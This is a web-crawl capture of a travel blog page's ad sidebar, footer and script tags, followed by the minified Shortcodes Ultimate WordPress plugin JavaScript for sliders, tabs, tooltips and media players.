<a href="https://masterclass.pxf.io/c/2661535/2131316/16021" target="_top" id="2131316"><img src="//a.impactradius-go.com/display-ad/16021-2131316" border="0" alt="" width="320" height="1200"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2131316/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://edx.sjv.io/c/4114187/1876741/17728" target="_top" id="1876741"><img src="//a.impactradius-go.com/display-ad/17728-1876741" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1876741/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<!-- admitad.banner: qhw7g24lziddb446918c4374990063 Lastminute Ireland -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/qhw7g24lziddb446918c4374990063/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/qhw7g24lziddb446918c4374990063/" alt="Lastminute Ireland"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<a target="_blank" href="https://sovrn.co/13pkfe1"><img src="https://nomadscolumn.com/wp-content/uploads/2024/02/WhatsApp-Image-2024-02-19-at-1.35.12-PM.jpeg" alt="Walmart"/></a></div></div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Nomadscolumn"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Nomadscolumn"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__60134629" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/logo-nac.png" alt=""/>
														
				
									<p>Welcome to Nomads Column, your go-to destination for all things travel. We are a passionate team of globetrotters, adventure seekers, and storytellers who are dedicated to inspiring and guiding fellow wanderers on their journeys around the world.</p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__60134629  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4575"><a href="https://nomadscolumn.com/about-us/">About Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://nomadscolumn.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://nomadscolumn.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://nomadscolumn.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Our Policy</span></h4></div><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://nomadscolumn.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://nomadscolumn.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://nomadscolumn.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://nomadscolumn.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2024 - nomadscolumn.com. All Right Reserved.			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/">Travel Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/">Bus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/">Travel Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/">Adventure Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/">Feast On The Go</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/">Accommodation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/">Hotels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/">Holidays</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<div class="gtranslate_wrapper" id="gt-wrapper-15076586"></div><link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"cf0bc2fcf5","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"9700","ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"cf0bc2fcf5","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"cf0bc2fcf5","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="text/javascript" id="gt_widget_script_15076586-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15076586'] = {"default_language":"en","languages":["cs","nl","en","fr","de","it","pl","pt","ru","es","uk"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-15076586","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://nomadscolumn.com/wp-content/plugins/gtranslate/js/float.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/flight-to-seattle/" data-gt-orig-domain="nomadscolumn.com" data-gt-widget-id="15076586" defer></script><script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.1.7" id="su-shortcodes-js"></script>
<script type="text/javascript">
  var vglnk = {key: 'df2e6f3e14237e93aa690865d0c768d8'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://mn-tz.com/MjQxNjEy.js?t=241612';
      document.head.appendChild(script);
  })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cb50537778548e084d05a9552e8621a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.1.7
body_size: 7183
content:
!function n(s,i,a){function r(t,e){if(!i[t]){if(!s[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}o=i[t]={exports:{}},s[t][0].call(o.exports,function(e){return r(s[t][1][e]||e)},o,o.exports,n,s,i,a)}return i[t].exports}for(var l="function"==typeof require&&require,e=0;e<a.length;e++)r(a[e]);return r}({1:[function(e,t,o){"use strict";function n(e,t,o){var n,s="";o&&((n=new Date).setTime(n.getTime()+24*o*60*60*1e3),s="; expires="+n.toGMTString()),document.cookie=escape(e)+"="+escape(t)+s+"; path=/"}Object.defineProperty(o,"__esModule",{value:!0}),o.createCookie=n,o.eraseCookie=function(e){n(e,"",-1)},o.readCookie=function(e){for(var t=escape(e)+"=",o=document.cookie.split(";"),n=0;n<o.length;n++){for(var s=o[n];" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return unescape(s.substring(t.length,s.length))}return null}},{}],2:[function(e,t,o){"use strict";var n=h(e("./shortcodes/galleries")),s=h(e("./shortcodes/players")),i=h(e("./shortcodes/other")),a=h(e("./shortcodes/image-carousel")),r=h(e("./shortcodes/tooltip")),l=h(e("./shortcodes/content-slider")),c=h(e("./shortcodes/exit-popup")),u=h(e("./shortcodes/panels")),d=h(e("./shortcodes/pricing-table")),p=h(e("./shortcodes/progress-bar")),f=h(e("./shortcodes/progress-pie")),e=h(e("./shortcodes/splash-screen"));function h(e){return e&&e.__esModule?e:{default:e}}(0,n.default)(),(0,s.default)(),(0,i.default)(),(0,a.default)(),(0,r.default)(),(0,l.default)(),(0,c.default)(),(0,u.default)(),(0,d.default)(),(0,p.default)(),(0,f.default)(),(0,e.default)()},{"./shortcodes/content-slider":3,"./shortcodes/exit-popup":4,"./shortcodes/galleries":5,"./shortcodes/image-carousel":6,"./shortcodes/other":7,"./shortcodes/panels":8,"./shortcodes/players":9,"./shortcodes/pricing-table":10,"./shortcodes/progress-bar":11,"./shortcodes/progress-pie":12,"./shortcodes/splash-screen":13,"./shortcodes/tooltip":14}],3:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],4:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
};var i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};t=a(t);if(t&&t.has(e))return t.get(e);var o,n={},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e){var i;"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&((i=s?Object.getOwnPropertyDescriptor(e,o):null)&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o])}n.default=e,t&&t.set(e,n);return n}(e("./../cookies/cookies"));function a(e){var t,o;return"function"!=typeof WeakMap?null:(t=new WeakMap,o=new WeakMap,(a=function(e){return e?o:t})(e))}},{"./../cookies/cookies":1}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(n){n(".su-lightbox-gallery").each(function(){var t=[];n(this).find(".su-slider-slide, .su-carousel-slide, .su-custom-gallery-slide").each(function(e){n(this).attr("data-index",e),t.push({src:n(this).children("a").attr("href"),title:n(this).children("a").attr("title")})}),n(this).data("slides",t)}),n(".su-slider").each(function(){var e=n(this),t=e.swiper({wrapperClass:"su-slider-slides",slideClass:"su-slider-slide",slideActiveClass:"su-slider-slide-active",slideVisibleClass:"su-slider-slide-visible",pagination:"#"+e.attr("id")+" .su-slider-pagination",autoplay:e.data("autoplay"),paginationClickable:!0,grabCursor:!0,mode:"horizontal",mousewheelControl:e.data("mousewheel"),speed:e.data("speed"),calculateHeight:e.hasClass("su-slider-responsive-yes"),loop:!0});e.find(".su-slider-prev").click(function(e){t.swipeNext()}),e.find(".su-slider-next").click(function(e){t.swipePrev()})}),n(".su-carousel").each(function(){var e=n(this),t=e.find(".su-carousel-slide"),o=e.swiper({wrapperClass:"su-carousel-slides",slideClass:"su-carousel-slide",slideActiveClass:"su-carousel-slide-active",slideVisibleClass:"su-carousel-slide-visible",pagination:"#"+e.attr("id")+" .su-carousel-pagination",autoplay:e.data("autoplay"),paginationClickable:!0,grabCursor:!0,mode:"horizontal",mousewheelControl:e.data("mousewheel"),speed:e.data("speed"),slidesPerView:e.data("items")>t.length?t.length:e.data("items"),slidesPerGroup:e.data("scroll"),calculateHeight:e.hasClass("su-carousel-responsive-yes"),loop:!0});e.find(".su-carousel-prev").click(function(e){o.swipeNext()}),e.find(".su-carousel-next").click(function(e){o.swipePrev()})}),n(".su-lightbox-gallery").on("click",".su-slider-slide, .su-carousel-slide, .su-custom-gallery-slide",function(e){e.preventDefault();e=n(this).parents(".su-lightbox-gallery").data("slides");n.magnificPopup.open({items:e,type:"image",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:SUShortcodesL10n.magnificPopup.prev,tNext:SUShortcodesL10n.magnificPopup.next,tCounter:SUShortcodesL10n.magnificPopup.counter},tClose:SUShortcodesL10n.magnificPopup.close,tLoading:SUShortcodesL10n.magnificPopup.loading},n(this).data("index"))})})}},{}],6:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){window.SUImageCarousel=function(){var s={MFPItems:{},MFPL10n:SUShortcodesL10n.magnificPopup,initGalleries:function(){var e=document.querySelectorAll(".su-image-carousel");Array.prototype.forEach.call(e,s.initGallery)},initGallery:function(e){var o,t;e.classList.contains("su-image-carousel-ready")||(t=JSON.parse(e.getAttribute("data-flickity-options")),t=new Flickity(e,t),e.removeAttribute("tabindex"),t.on("settle",s.onGallerySettle),e.classList.contains("su-image-carousel-has-lightbox")&&(t.on("staticClick",s.onFlickityStaticClick),e.addEventListener("click",s.preventGalleryLinkClick),e.addEventListener("keyup",s.onGalleryKeyUp),o=e.getAttribute("id"),t=e.querySelectorAll(".su-image-carousel-item-content > a"),s.MFPItems[o]=[],Array.prototype.forEach.call(t,function(e,t){e.setAttribute("data-gallery",o),e.setAttribute("data-index",t),s.MFPItems[o].push({src:e.getAttribute("href"),title:e.getAttribute("data-caption")})})),e.classList.add("su-image-carousel-ready"))},onFlickityStaticClick:function(e,t,o,n){o&&(o=o.querySelector("a"))&&s.openMagnificPopupFromLink(o)},onGallerySettle:function(e){var t=this.element.querySelectorAll(".su-image-carousel-item");Array.prototype.forEach.call(t,function(e,t){var o=e.querySelectorAll("a")[0];o&&(o.setAttribute("tabindex",-1),e.classList.contains("is-selected"))&&o.setAttribute("tabindex",0)})},preventGalleryLinkClick:function(e){s.closest(e.target,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()})&&e.preventDefault()},onGalleryKeyUp:function(e){e.keyCode&&13===e.keyCode&&(e=s.closest(e.target,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()}))&&s.openMagnificPopupFromLink(e)},openMagnificPopup:function(e,t){jQuery.magnificPopup.open({items:s.MFPItems[e],type:"image",mainClass:"mfp-img-mobile su-image-carousel-mfp",gallery:{enabled:!0,navigateByImgClick:!0,preload:[1,1],tPrev:s.MFPL10n.prev,tNext:s.MFPL10n.next,tCounter:s.MFPL10n.counter},tClose:s.MFPL10n.close,tLoading:s.MFPL10n.loading},t)},openMagnificPopupFromLink:function(e){var t=e.getAttribute("data-gallery"),e=parseInt(e.getAttribute("data-index"),10);s.openMagnificPopup(t,e)},closest:function(e,t){return e&&(t(e)?e:s.closest(e.parentNode,t))},ready:function(e){"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)}};return{ready:s.ready,initGalleries:s.initGalleries,initGallery:s.initGallery}}(),jQuery(document).ready(function(){window.SUImageCarousel.initGalleries()})}},{}],7:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(s){function o(e){(s(window).scrollTop()+s("body").offset().top>e.offset().top||s(window).scrollTop()+s(window).height()<e.offset().top)&&s(window).scrollTop(e.offset().top-s("body").offset().top-e.data("scroll-offset"))}function i(e){let t=0<arguments.length&&void 0!==e?e:"";"string"==typeof t&&""!==(t=t.replace(/[^a-z0-9_-]/gim,"").trim())&&(window.location.hash="#"+t)}function a(e){var t=e.index(),o=e.hasClass("su-tabs-disabled"),e=e.parents(".su-tabs"),n=e.find(".su-tabs-nav span"),e=e.find(".su-tabs-pane");o||(e.removeClass("su-tabs-pane-open").eq(t).addClass("su-tabs-pane-open"),n.removeClass("su-tabs-current").eq(t).addClass("su-tabs-current"),window.setTimeout(function(){window.dispatchEvent(new Event("resize"))},100))}function e(){""!==document.location.hash&&(s(".su-tabs-nav span[data-anchor]").each(function(){var e;"#"+s(this).data("anchor")===document.location.hash&&(e=s(this).parents(".su-tabs"),s(this).trigger("click"),window.setTimeout(function(){o(e)},100))}),s(".su-spoiler[data-anchor]").each(function(){var e;"#"+s(this).data("anchor")===document.location.hash&&((e=s(this)).hasClass("su-spoiler-closed")&&e.find(".su-spoiler-title:first").trigger("click"),window.setTimeout(function(){o(e)},100))}))}s("body:not(.su-other-shortcodes-loaded)").on("click keypress",".su-spoiler-title",function(e){var t=s(this).parent();t.toggleClass("su-spoiler-closed"),t.hasClass("su-spoiler-closed")||"yes"!==t.data("anchor-in-url")||i(t.data("anchor")),t.parent(".su-accordion").children(".su-spoiler").not(t).addClass("su-spoiler-closed"),o(t),e.preventDefault()}),s("body:not(.su-other-shortcodes-loaded)").on("click keypress",".su-tabs-nav span",function(e){var t=s(this),o=t.parents(".su-tabs"),n=t.data();a(t),"yes"===o.data("anchor-in-url")&&i(t.data("anchor")),""!==n.url&&("self"===n.target?window.location=n.url:"blank"===n.target&&window.open(n.url)),e.preventDefault()}),s(".su-tabs").each(function(){var e=parseInt(s(this).data("active"))-1;a(s(this).children(".su-tabs-nav").children("span").eq(e))}),e(),s(document).on("click",".su-lightbox",function(e){var t,o;e.preventDefault(),e.stopPropagation(),"su-generator-preview"===s(this).parent().attr("id")?s(this).html(SUShortcodesL10n.noPreview):(e=s(this).data("mfp-type"),t=s(this).data("mobile"),o=s(window).width(),s(this).magnificPopup({disableOn:function(){return!("no"===t&&o<768||"number"==typeof t&&o<t)},type:e,tClose:SUShortcodesL10n.magnificPopup.close,tLoading:SUShortcodesL10n.magnificPopup.loading,gallery:{tPrev:SUShortcodesL10n.magnificPopup.prev,tNext:SUShortcodesL10n.magnificPopup.next,tCounter:SUShortcodesL10n.magnificPopup.counter},image:{tError:SUShortcodesL10n.magnificPopup.error},ajax:{tError:SUShortcodesL10n.magnificPopup.error},iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen allow="autoplay; fullscreen"></iframe></div>'}}).magnificPopup("open"))}),s(".su-frame-align-center, .su-frame-align-none").each(function(){var e=s(this).find("img").width();s(this).css("width",e+12)}),s("body:not(.su-other-shortcodes-loaded)").on("click",".su-expand-link",function(){var e=s(this).parents(".su-expand"),t=e.children(".su-expand-content");e.hasClass("su-expand-collapsed")?t.css("max-height","none"):t.css("max-height",e.data("height")+"px"),e.toggleClass("su-expand-collapsed")}),s(".su-animate").each(function(){var e,t=s(this),o=t.data(),n=void 0!==(e=(document.body||document.documentElement).style).transition||void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.MsTransition||void 0!==e.OTransition?1e3*o.delay:0;t.one("inview",function(e){window.setTimeout(function(){t.addClass(o.animation),t.addClass("animated"),t.get(0).style.removeProperty("opacity")},n)})}),"onhashchange"in window&&s(window).on("hashchange",e),s("body").addClass("su-other-shortcodes-loaded")})}},{}],8:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],9:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){jQuery(document).ready(function(r){r(".su-audio").each(function(){var t=r(this),e="#"+t.data("id"),o=r(e),n=t.data("audio"),s=t.data("swf");o.jPlayer({ready:function(e){o.jPlayer("setMedia",{mp3:n}),"yes"===t.data("autoplay")&&o.jPlayer("play"),"yes"===t.data("loop")&&o.bind(r.jPlayer.event.ended+".repeat",function(){o.jPlayer("play")})},cssSelectorAncestor:e+"_container",volume:1,keyEnabled:!0,smoothPlayBar:!0,swfPath:s,supplied:"mp3"})}),r(".su-video").each(function(){var t=r(this),e=t.attr("id"),o=r("#"+e+"_player"),n=t.data("video"),s=t.data("swf"),i=t.data("poster"),a={width:o.width(),height:o.height()};o.jPlayer({ready:function(e){o.jPlayer("setMedia",{mp4:n,flv:n,poster:i}),"yes"===t.data("autoplay")&&o.jPlayer("play"),"yes"===t.data("loop")&&o.bind(r.jPlayer.event.ended+".repeat",function(){o.jPlayer("play")})},cssSelector:{gui:".jp-gui, .jp-title"},size:a,cssSelectorAncestor:"#"+e,volume:1,keyEnabled:!0,smoothPlayBar:!0,swfPath:s,supplied:"mp4, flv"})})})}},{}],10:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],11:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],12:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
}},{}],13:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){
};var s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};t=a(t);if(t&&t.has(e))return t.get(e);var o,n={},s=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e){var i;"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&((i=s?Object.getOwnPropertyDescriptor(e,o):null)&&(i.get||i.set)?Object.defineProperty(n,o,i):n[o]=e[o])}n.default=e,t&&t.set(e,n);return n}(e("./../cookies/cookies"));function a(e){var t,o;return"function"!=typeof WeakMap?null:(t=new WeakMap,o=new WeakMap,(a=function(e){return e?o:t})(e))}},{"./../cookies/cookies":1}],14:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function(){var s=[{name:"offset",options:{offset:[0,8]}}];function e(e){var t=e.getAttribute("id"),t=document.getElementById(t+"_button"),o=JSON.parse(t.getAttribute("data-settings")),n=(document.body.appendChild(e),Popper.createPopper(t,e,{placement:o.position,modifiers:[...s]}));"always"===o.behavior&&window.setTimeout(()=>{i(e,n)},0),"click"!==o.behavior&&"hover"!==o.behavior||(t.addEventListener("focus",()=>i(e,n)),t.addEventListener("blur",()=>a(e,n,o.hideDelay))),"hover"===o.behavior&&(t.addEventListener("mouseenter",()=>i(e,n)),t.addEventListener("mouseleave",()=>a(e,n,o.hideDelay))),e.style.removeProperty("display")}function i(e,t){e.classList.add("su-tooltip-visible"),t.setOptions({modifiers:[{name:"eventListeners",enabled:!0},...s]}),t.update()}function a(e,t,o){window.setTimeout(function(){e.classList.remove("su-tooltip-visible"),t.setOptions({modifiers:[{name:"eventListeners",enabled:!1},...s]})},o)}document.addEventListener("DOMContentLoaded",function(){Array.prototype.forEach.call(document.querySelectorAll(".su-tooltip"),e)})}},{}]},{},[2]);
